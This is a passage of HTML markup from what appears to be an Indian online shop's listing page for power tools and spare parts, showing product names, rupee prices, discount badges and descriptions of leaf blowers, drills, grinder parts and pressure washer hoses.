														<a onclick="addwishlist(2339);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2339);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2339);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2339" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
																										<img src="https://shoppingekart.com/images/product-images/small_17636350881965395583.jpg" alt="img">
																									</a>
																																				<span class="onsale">73% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electric Powered Handheld Variable-Speed Yard Blower for Lawn Care, Snow Blowing, Dust Cleaning" href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
													<h3 class="product-title theme_color">1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electr</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>4,299</ins> <del><i class="fas fa-rupee-sign"></i>15,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2338);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2338);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2338);" ><i class="fas fa-eye"></i></a>
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
																										<img src="https://shoppingekart.com/images/product-images/small_17636337171387415891.jpg" alt="img">
																									</a>
																																				<span class="onsale">64% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithium Battery, 10mm Metal Keyless Chuck, 60Nm Torque, 2 Speed (0-350/1150 RPM), 21+1 Settings, LED, Professional Power Tool" href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
													<h3 class="product-title theme_color">18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithiu</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>2,499</ins> <del><i class="fas fa-rupee-sign"></i>6,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2337);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2337);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2337);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2337" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
																										<img src="https://shoppingekart.com/images/product-images/small_17636297962112137973.jpg" alt="img">
																									</a>
																																				<span class="onsale">59% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Galaxe 12V battery powered drill driver variable speed 1500mAh li-ion tool set cordless drill machine with Hand Tool Kit Socket Set (GLX12V46SS11, 74pcs tool kit)" href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
													<h3 class="product-title theme_color">Galaxe 12V battery powered drill driver variable speed 1500mAh li</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>3,199</ins> <del><i class="fas fa-rupee-sign"></i>7,799</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2336);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2336);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2336);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2336" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
																										<img src="https://shoppingekart.com/images/product-images/small_1762767805102894453.jpg" alt="img">
																									</a>
																																				<span class="onsale">73% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="For Bosch GWS 6-100 Angle Grinder Armature & field coil Replacement Spare Part" href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
													<h3 class="product-title theme_color">For Bosch GWS 6-100 Angle Grinder Armature & field coil Replaceme</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2334);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2334);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2334);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2334" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
																										<img src="https://shoppingekart.com/images/product-images/small_176276660240504341.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armature (Copper,Type 100mm)" href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
													<h3 class="product-title theme_color">4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armat</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2333);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2333);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2333);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2333" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1762765423705823192.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
													<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replace</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2331);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2331);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2331);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2331" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17627648981097524053.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
													<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replaceme</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2330);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2330);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2330);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2330" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
																										<img src="https://shoppingekart.com/images/product-images/small_1762764172844149849.jpg" alt="img">
																									</a>
																																				<span class="onsale">73% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title=" 801 angle grinder field coil & Armature Replacement Spare Part dewalt DW801/810 " href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
													<h3 class="product-title theme_color"> 801 angle grinder field coil & Armature Replacement Spare Part d</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2329);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2329);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2329);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2329" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17627637101539773776.jpg" alt="img">
																									</a>
																																				<span class="onsale">69% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine GWS600 Bosch Model " href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
													<h3 class="product-title theme_color">Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine </h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2328);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2328);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2328);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2328" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
																										<img src="https://shoppingekart.com/images/product-images/small_17619100721143350562.jpg" alt="img">
																									</a>
																																				<span class="onsale">75% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Other Rotary Tool Rotary Tool (3.2 mm) Extension Cord" href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
													<h3 class="product-title theme_color">Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Oth</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2325);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2325);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2325);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2325" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/2-in-1-Cordless-Leaf-BlowerVacuum-48V-15AH-1000W-18000RPM-Rotatable-Electric-Air-Blower-with-Vaccum-Cleaner-Battery--Charger/">
												<img src="https://shoppingekart.com/images/product-images/small_17688077111996646303.jpg" alt="ss">
											</a>
												
											<span class="onsale">51% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="2 in 1 Cordless Leaf Blower/Vacuum, 48V 1.5AH 1000W 18000RPM Rotatable Electric Air Blower with Vaccum Cleaner (Battery & Charger)" href="product/2-in-1-Cordless-Leaf-BlowerVacuum-48V-15AH-1000W-18000RPM-Rotatable-Electric-Air-Blower-with-Vaccum-Cleaner-Battery--Charger/">
												<h3 class="product-title theme_color">2 in 1 Cordless Leaf Blower/Vacuum, 48V 1.5AH 1000W 18000RPM Rota</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,699</ins> <del><i class="fas fa-rupee-sign"></i>3,499</del>
											</div>
											<p><p><b>PORTABLE 2 IN 1 AIR BLOWER WITH VACUUM CLEANER: </b>Our blower weights only half even less than other blowers, which make it effortless to use in for a long time. 2 in 1 design not only helps you to clean the garden of fallen leaves, snow, but also can clean the corner and gap which is hard to clean. Perfect for the courtyard, garage, the car inside and engine compartment, etc. Cordless design allows you to clean up anywhere wanted.</p><p><b>STRONG PERFORMANCE: </b>48V strong pure copper motor provides max 18000r/min high efficient performance quickly cleaning various dust, debris, sand, etc. Separate heat dissipation design can make sure the great cooling effect on motor while working, prolonging the service life of motor and battery. High performance professional vacuum cleaner with air blower for cleaning, combining the function of vacumm cleaner and air blower machine, provides you more efficient home cleaning, meeting your needs.</p><p><b>EASY TO USE: </b>Rotatable host and detachable nozzle can allow you easily switch between air blower and vacuum cleaner. Designed with 2 air ourlet respectively at front for air blower and side outlet for using as vacuum cleaner. For vacummer cleaner mode, just rotating the front outlet to back and install the dust bag on it, then install the long nozzle on the side air outlet. Long nozzle design can reach to various dead corners and gaps, more convenient to use.</p><p><b>WIDE APPLICATION:</b> Handheld design, one button control, very convenient to use indoor or outdoor. The air blower with vacuum cleaner can help you with cleaning various hard-to-reach areas, extracting dirt, window slide, floor gap, pet hair, car dash board, car seat, curtain, ceilings, air conditioner outlet, etc. Super strong suction allows you to absorb dust, pet hair, crumbled cookies, biscuits much more easily. It is effortless and convenient to clean.</p><p><b>USB CHARGE, CORDLESS DESIGN: </b>USB rechargable design, built in rechargable battery, fully charged within 2.5hs, long work duration allows you can clean the home or car thoroughly at one time. It only takes 150 minutes for a full charge. The full-charged battery makes it enough to clean up the house, garden, and car. Power indicator ensures you to get the battery level at any time, avoid the embarrassment of battery draining at work.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2353);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2353);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2353);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2353" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/10-Meter-Pressure-Washer-Hose-Pipe-Flexible-Long-Electric-Pressure-Washer-Machine-Cleaning-for-car-Washing-Household-Machine-Accessories-10-MeterMulticolour/">
												<img src="https://shoppingekart.com/images/product-images/small_17685643561614154298.jpg" alt="ss">
											</a>
												
											<span class="onsale">59% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="10 Meter Pressure Washer Hose Pipe Flexible Long Electric Pressure Washer Machine Cleaning for car Washing Household Machine Accessories (10 Meter,Multicolour)" href="product/10-Meter-Pressure-Washer-Hose-Pipe-Flexible-Long-Electric-Pressure-Washer-Machine-Cleaning-for-car-Washing-Household-Machine-Accessories-10-MeterMulticolour/">
												<h3 class="product-title theme_color">10 Meter Pressure Washer Hose Pipe Flexible Long Electric Pressur</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
											</div>
											<p><p>Universal Replacement Hose: 1/4 Inch 10 Meters up to 2200 PSI. Fit all most brands and Gas Machine, Electric High Pressure Washer Machine Accessories</p><p>Standard M22-14mm adapter is made from SOLID Aluminium, can be firmly connected with your Pressure Washer and Pressure Washer gun, don’t shake or damaged easily and no leaking</p><p>Working Pressure: 220bar / 2200 to 3200psi Max Pressure: 660bar / 9600psi Max Temperature: 60oC / 140oF</p><p>Suitable for high pressure water washer which for car cleaning. People usually use as car washer outlet pipe, explosion-proof pipe, pipe threaded joint.High professional capacity water pressure washer removes heavy dirt on all outdoor surfaces. Suits hot and cold water.</p><p>Multifunctional Multiple use: You can use it to wash your windows, car, floors, Motorcycle Washing ,pool, driveways and many other places.We can safely use this product anywhere, Siding washing and so on.Ideal for enthusiast or professional use. Do not fit garden hose</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2352);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2352);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2352);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2352" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Heavy-Duty-Pressure-Washer-Hose-Pipe-Upto-2500-PSI-Heavy-Duty-Black-Molded-Pipe-Compatible-with-Pioneer-JPT-STARQ-REQTECH-Size5-Meter-Color-Black/">
												<img src="https://shoppingekart.com/images/product-images/small_17685638471863586336.jpg" alt="ss">
											</a>
												
											<span class="onsale">64% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Heavy Duty Pressure Washer Hose Pipe Upto 2500 PSI Heavy Duty Black Molded Pipe Compatible with Pioneer, JPT, STARQ, REQTECH (Size-5 Meter, Color- Black)" href="product/Heavy-Duty-Pressure-Washer-Hose-Pipe-Upto-2500-PSI-Heavy-Duty-Black-Molded-Pipe-Compatible-with-Pioneer-JPT-STARQ-REQTECH-Size5-Meter-Color-Black/">
												<h3 class="product-title theme_color">Heavy Duty Pressure Washer Hose Pipe Upto 2500 PSI Heavy Duty Bla</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>899</ins> <del><i class="fas fa-rupee-sign"></i>2,499</del>
											</div>
											<p><p>Included Components : 1 X 5 Meter Long Pressure Washer Hose Pipe</p><p>It can be used with Pressure washer/car washer machine (Size M22 Connector)</p><p>NOT Useful for Gardening and normal Tap to connect</p><p>Compatible with JPT, StarQ, Ballorex, Vantro, Btali, Gaocheng, CAZAR Pressure washer Machine</p><p>Only for Pressure washer use</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2351);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2351);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2351);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2351" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
												<img src="https://shoppingekart.com/images/product-images/small_17667455341349686751.jpg" alt="ss">
											</a>
												
											<span class="onsale">59% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade for Concrete, Masonry, Brick, Block, Stone, Granite, Marble, Tile (Size 14 inch, Multicolour) - 1 Pack" href="product/MLD-14-Inch-Wet-Dry-Segmented-Cutting-Concrete-Diamond-Saw-Blade-for-Concrete-Masonry-Brick-Block-Stone-Granite-Marble-Tile-Size-14-inch-Multicolour--1-Pack/">
												<h3 class="product-title theme_color">MLD 14 Inch Wet Dry Segmented Cutting Concrete Diamond Saw Blade </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,499</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
											</div>
											<p><p><b>Arbor:1"(25.4 mm), Segment height .395"(10mm). Size is 14"x.125"x.395"/10mm.</b></p><p><b>Hot-pressed sintered blade: The grain of diamond will not become larger, the density is high and the mechanical property is good. There is no need to add sintering aids or forming aids, so the purity is high.</b></p><p><b>Main features: The product is 14" High Performance Blade, High Performance diamond 200x's the life of conventional abrasives and enhanced material removal.</b></p><p><b>Designed for: Brick, block, concrete, masonry, stone etc.</b></p><p><b>Applicable models: grinder, Circular saw, Hand-held power saw, Masonry saw, Table saw etc.</b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2343);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2343);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2343);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2343" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
